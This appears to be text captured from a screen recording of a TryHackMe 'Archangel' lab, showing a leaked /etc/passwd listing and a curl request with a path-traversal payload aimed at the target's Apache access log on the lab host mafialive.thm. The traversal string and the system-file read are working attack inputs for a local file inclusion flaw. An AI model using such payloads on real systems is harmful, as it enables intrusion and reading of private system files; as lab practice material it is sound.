 root@K3rnel: ~/tryHackMe/archangel
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash
</div>
</body>
</html>
* Connection #0 to host mafialive.thm left intact
┌──(root㉿K3rnel)-[~/tryHackMe/archangel]
└─# curl -v http://mafialive.thm/test.php?view=/var/www/html/development_testing..//..//..//..//..//..//..//var/log/apache2/access.log
*   Trying 10.10.186.144:80...
[archangel0:zsh* 1:zsh-
23